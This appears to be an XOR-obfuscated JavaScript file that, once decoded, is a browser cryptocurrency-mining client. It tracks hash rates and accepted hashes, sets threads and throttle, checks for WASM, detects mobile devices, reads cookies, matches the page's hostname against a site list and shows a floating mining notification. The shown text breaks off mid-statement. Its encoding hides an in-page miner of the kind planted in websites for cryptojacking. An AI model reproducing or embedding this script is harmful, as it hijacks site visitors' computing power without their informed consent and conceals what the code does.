\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DO